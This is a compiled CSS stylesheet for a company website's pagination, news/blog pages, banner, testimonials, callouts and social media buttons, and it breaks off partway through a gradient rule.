.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #855a04; background: #e79e08; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #b67c06; }

.paged-results a.page-notselected:hover { color: #fff; background: #e79e08; border: 1px solid #855a04; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="-id-"]::before, .articles-list article[class*="-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
.news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; font-weight: 300; }

.news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0 0.55556rem; padding: 0.27778rem 0.83333rem; color: #F8B42A; font-family: "Roboto", sans-serif; font-size: 1.33333rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu a, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; color: #F8B42A; font-family: "Roboto", sans-serif; font-size: 1.33333rem; font-weight: 600; background: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i { font-size: 0.8em; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.27778rem; padding: 0.55556rem; color: #F8B42A; font-size: 1rem; font-weight: 300; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0 0.27778rem; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { text-align: center; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { margin: 0; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0.55556rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { margin: 0 0.55556rem; text-align: left; } }

.news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0 0 0.55556rem; height: 3.05556rem; font-family: "Roboto", sans-serif; font-size: 1rem; text-align: left; background: #dbdbdb; border: none; -webkit-box-shadow: none; box-shadow: none; }

.news-blog-home-page.content .content-text .blog-page-search input#Search, .news-blog-individual-post-page.content .content-text .blog-page-search input#Search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 1rem; }

.news-blog-home-page.content .content-text .blog-page-search ::-webkit-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-webkit-input-placeholder { color: #F8B42A; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #F8B42A; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search ::-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #F8B42A; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-ms-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-ms-input-placeholder { color: #F8B42A; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search select.form_select[data-selected=""], .news-blog-individual-post-page.content .content-text .blog-page-search select.form_select[data-selected=""] { color: #F8B42A; opacity: 1; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-bottom: 2.22222rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 1.11111rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { right: -1.11111rem; } }

.news-blog-home-page.content .content-text .blog-page-articles a, .news-blog-individual-post-page.content .content-text .blog-page-articles a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { display: block; position: relative; margin: 1.11111rem 0; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { width: 100%; height: 0; padding-top: 54.166666666667%; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #F8B42A; border-bottom: 1px solid #F8B42A; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { padding: 0.55556rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { color: #F8B42A; font-family: "Roboto", sans-serif; font-size: 1.32222rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet { margin: 0.27778rem 0; color: #F8B42A; font-size: 0.88889rem; line-height: 1.3; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading { margin: 0.83333rem 0 0.55556rem; color: #F8B42A; font-family: "Roboto", sans-serif; font-size: 1.33333rem; font-weight: bold; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a { color: inherit; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet { color: #F8B42A; font-size: 0.88889rem; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0.55556rem 0.83333rem 0 0.83333rem; padding: 0.55556rem 0 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr { margin: 0.83333rem 0; border-top: 1px solid #c4c4c4; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr::after, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr::after { content: ""; width: 0; height: 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav a, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a { padding: 0.16667rem 0.44444rem; color: #F8B42A; font-size: 0.88889rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-article-nav a:hover, .news-blog-home-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a:hover, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active { color: #e7e7e7; background-color: #F8B42A; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 8.33333rem 0.55556rem; }
  .news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0.55556rem 0 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-right: 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0; padding-right: 1.11111rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { margin: 0 0 2.22222rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { position: relative; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { position: absolute; left: 0; bottom: 0; z-index: 10; width: 100%; padding: 0.83333rem 1.11111rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before { content: ""; position: absolute; z-index: -1; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background: rgba(239, 236, 232, 0.7); -webkit-transition: all 0.5s linear; transition: all 0.5s linear; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { font-size: 1.88889rem; }
  .news-blog-home-page.content .content-text .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }
  .news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 8.33333rem 0; } }

.news-blog-home-page.content .blog-post-wrapper, .news-blog-individual-post-page.content .blog-post-wrapper { margin: 0.55556rem 0 1.11111rem; border-bottom: 1px solid #c3c3c3; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { margin: 0 0 1.11111rem; color: #F8B42A; font-family: "Roboto", sans-serif; font-size: 2.13333rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-info, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-info { margin: 0 0 0.83333rem; font-size: 0.88889rem; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-image, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #F8B42A; border-bottom: 1px solid #F8B42A; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-text, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-text { margin: 1.11111rem 0; color: #F8B42A; font-size: 1.11111rem; line-height: 1.6; }

@media print, screen and (min-width: 40em) { .news-blog-home-page.content .blog-post-wrapper .picframe, .news-blog-individual-post-page.content .blog-post-wrapper .picframe { width: 100%; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { font-size: 2.66667rem; } }

.news-blog-home-page.content .blog-post-comments-section, .news-blog-individual-post-page.content .blog-post-comments-section { margin: 1.66667rem 0 0; padding: 0 0.83333rem; }

.news-blog-home-page.content .blog-post-comments-section em, .news-blog-individual-post-page.content .blog-post-comments-section em { color: #949494; font-family: "Roboto", sans-serif; font-size: 1.66667rem; }

.news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 0.83333rem; }

.news-blog-home-page.content .content-sub-text a, .news-blog-individual-post-page.content .content-sub-text a { color: #F8B42A; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading { margin: 1.11111rem 0 0.55556rem; padding: 0.27778rem 0.83333rem; color: #fff; font-family: "Roboto", sans-serif; font-size: 1.33333rem; font-weight: 600; background: #F8B42A url(/images/icon-sidebar-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type { margin: 0 0 1.11111rem; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { margin: 0 0 0.41667rem 0; padding: 0 0 0.55556rem; text-align: center; border-bottom: 1px solid #F8B42A; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 1.11111rem 0 0 1.11111rem; font-size: 0.88889rem; line-height: 1.2; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories { margin: 0 0 0 0.83333rem; padding: 0; list-style: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li { padding: 0.22222rem 0; font-size: 0.88889rem; border-bottom: 1px solid #F8B42A; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li:last-of-type, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li:last-of-type { border-bottom: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li a, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a { color: #F8B42A; font-weight: 300; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-archives-wrapper select, .news-blog-individual-post-page.content .content-sub-text .blog-page-archives-wrapper select { padding-right: 1.11111rem; color: #d4d4d4; font-size: 0.88889rem; font-weight: 300; background: #F8B42A url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { text-align: left; border-bottom: none; }
  .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 0 0 0 1.11111rem; }
  .news-blog-home-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div, .news-blog-individual-post-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 2.22222rem 2.22222rem 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; }
  .news-blog-home-page.content .flex-row, .news-blog-individual-post-page.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; text-align: left; color: #F8B42A; background-color: #fff; background-image: url("/images/banner-bg.jpg"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.banner.full-width-banner::before, .banner.full-width-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner br { display: none; }

.banner.full-width-banner .branding { text-align: center; margin-top: 4.44444rem; }

.banner.full-width-banner .branding img { max-height: 5.55556rem; }

.banner.full-width-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #fefefe; font-family: "Roboto", sans-serif; font-size: 1.77778rem; font-weight: normal; position: relative; }

.banner.full-width-banner .banner-heading span { color: #F8B42A; font-weight: bold; }

.banner.full-width-banner .banner-heading::before { content: ''; width: 0.55556rem; height: 100%; position: absolute; border-left: 0.38889rem solid #F8B42A; left: -0.83333rem; top: 0; }

.banner.full-width-banner .banner-message { margin: 0 1.11111rem 2.22222rem 1.11111rem; color: #fefefe; font-size: 1.22222rem; font-weight: 300; }

.banner.full-width-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; }

@media screen and (max-width: 39.9375em) { .banner.full-width-banner { background-position: right; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .banner.full-width-banner { background-position: right; background-size: auto; } }

@media print, screen and (min-width: 40em) { .banner.full-width-banner { background-image: url("/images/banner-bg.jpg"); }
  .banner.full-width-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 2.33333rem; }
  .banner.full-width-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.44444rem; }
  .banner.full-width-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

@media print, screen and (min-width: 64em) { .banner.full-width-banner { background-position: -13.88889rem center; }
  .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .branding { margin-top: 7.22222rem; }
  .banner.full-width-banner .branding img { max-height: 10rem; margin-left: -13.88889rem; margin-bottom: 2.22222rem; }
  .banner.full-width-banner .banner-heading { margin: 1.11111rem 0 1.11111rem 0; font-size: 3.11111rem; line-height: 1.3; }
  .banner.full-width-banner .banner-message { margin: 0 0 6.66667rem 0; font-size: 1.66667rem; }
  .banner.full-width-banner .button { margin: 0 0 5.55556rem 0; } }

@media screen and (min-width: 78.75em) { .banner.full-width-banner { background-position: center; }
  .banner.full-width-banner .banner-heading { font-size: 3.33333rem; }
  .banner.full-width-banner .branding img { margin-left: -8.88889rem; }
  .banner.full-width-banner .banner-message { font-size: 1.66667rem; margin-bottom: 11.11111rem; }
  .banner.full-width-banner .button { margin: 0 0 5.55556rem 0; } }

.breadcrumbs { background: #fefefe; padding: 0.55556rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.55556rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 0 0 1.55556rem; background-color: #ECECEC; background-image: none; text-align: left; }

.section-testimonial .columns.hide-for-large { margin: 0 0 1.11111rem; padding: 0; }

.section-testimonial .testimonial img { max-width: 8.33333rem; height: auto; margin-bottom: 0.55556rem; }

.section-testimonial .heading { margin: 0 0 1.11111rem 0; color: #333333; font-size: 1.33333rem; font-weight: bold; font-style: italic; }

.section-testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #333333; font-size: 1rem; font-weight: normal; font-style: italic; }

.section-testimonial blockquote q { font-weight: 300; }

.section-testimonial .cite-wrapper cite { margin-top: 0.77778rem; color: #333333; font-size: 0.88889rem; font-weight: 600; font-style: normal; display: inline-block; }

.section-testimonial .cite-wrapper .company { display: inline-block; margin-top: 0.77778rem; color: #333333; font-size: 0.88889rem; font-weight: 600; font-style: normal; }

.section-testimonial .cite-wrapper .test-link { display: inline-block; margin-top: 0.77778rem; font-size: 0.88889rem; font-weight: 600; font-style: normal; }

.section-testimonial .cite-wrapper .test-link a { color: #333333; font-size: 0.88889rem; font-weight: 600; font-style: normal; }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 0 0 1.66667rem; }
  .section-testimonial .columns.hide-for-large img { width: 100%; height: auto; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; font-size: 1.33333rem; }
  .section-testimonial blockquote a { font-size: 1.33333rem; }
  .section-testimonial .cite-wrapper cite, .section-testimonial .cite-wrapper .company, .section-testimonial .cite-wrapper .test-link, .section-testimonial .cite-wrapper .test-link a { font-size: 1.33333rem; }
  .section-testimonial .cite-wrapper cite:hover, .section-testimonial .cite-wrapper cite:focus, .section-testimonial .cite-wrapper .company:hover, .section-testimonial .cite-wrapper .company:focus, .section-testimonial .cite-wrapper .test-link:hover, .section-testimonial .cite-wrapper .test-link:focus, .section-testimonial .cite-wrapper .test-link a:hover, .section-testimonial .cite-wrapper .test-link a:focus { text-decoration: none; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 2.22222rem 0; position: relative; }
  .section-testimonial .testi-bg-img { position: absolute; width: 40%; height: 100%; background-size: cover; background-position: center; top: 0; right: 0; }
  .section-testimonial .testimonial { margin: 5.55556rem 0; }
  .section-testimonial .testimonial .heading { margin: 0 1.11111rem 0 5.55556rem; }
  .section-testimonial .testimonial > * { margin: 0 1.11111rem 0 5.55556rem; }
  .section-testimonial .testimonial blockquote q { margin-top: 0.55556rem; font-size: 1.22222rem; font-weight: 400; }
  .section-testimonial .logo-icon { position: absolute; top: -1.11111rem; left: -8.33333rem; }
  .section-testimonial .logo-icon img { max-height: 23.11111rem; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; font-size: 2rem; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

@media screen and (min-width: 90em) { .section-testimonial .logo-icon { top: -1.11111rem; left: -6.66667rem; z-index: 0; }
  .section-testimonial .testimonial .heading { margin: 0; z-index: 1; position: relative; }
  .section-testimonial .testimonial > * { margin: 0; } }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; padding: 0.77778rem 0; background-color: #fefefe; text-align: center; color: #333333; }

.callout-bar h2 { margin-top: 1.11111rem; }

.callout-bar h2 br { display: none; }

.callout-bar .callouts.case-study-bar { margin-top: 2.22222rem; }

@media print, screen and (min-width: 40em) { .callout-bar { padding: 1.11111rem 0; }
  .callout-bar h2 br { display: inline; } }

@media print, screen and (min-width: 64em) { .callout-bar { padding: 2.22222rem 0; }
  .callout-bar h2 { font-size: 2.44444rem; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 1.11111rem; background-color: #704c04; background-image: url("/images/footer-callout.jpg"); background-size: cover; background-position: center; text-align: center; }

.footer-callout > * { color: #fefefe; }

.footer-callout img { max-height: 7.22222rem; }

.footer-callout h2 br { display: none; }

.footer-callout .phone a { color: #fefefe; text-decoration: none; font-weight: 600; font-size: 1.38889rem; }

.footer-callout .address a { font-weight: 600; font-size: 1.38889rem; }

@media print, screen and (min-width: 40em) { .footer-callout { padding: 2.77778rem 0; }
  .footer-callout p { max-width: 52.22222rem; margin: 0 auto 1.11111rem; } }

@media print, screen and (min-width: 64em) { .footer-callout { padding: 11.11111rem 0 7.22222rem; }
  .footer-callout img { max-height: 9.94444rem; }
  .footer-callout h2 { font-size: 2.66667rem; margin-top: 1.94444rem; }
  .footer-callout h2 br { display: inline; }
  .footer-callout p { font-size: 1.22222rem; margin: 2.22222rem auto; }
  .footer-callout a.button { font-size: 1.33333rem; padding: .6em 1.3em; }
  .footer-callout .address a, .footer-callout .phone a { font-size: 1.66667rem; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #fefefe; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links .google-plus, .social-links.icon-colors a.google-plus { background: transparent; padding: 0; vertical-align: middle; }

.social-links .google-plus:hover, .social-links.icon-colors a.google-plus:hover { background: transparent; -webkit-box-shadow: none; box-shadow: none; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), 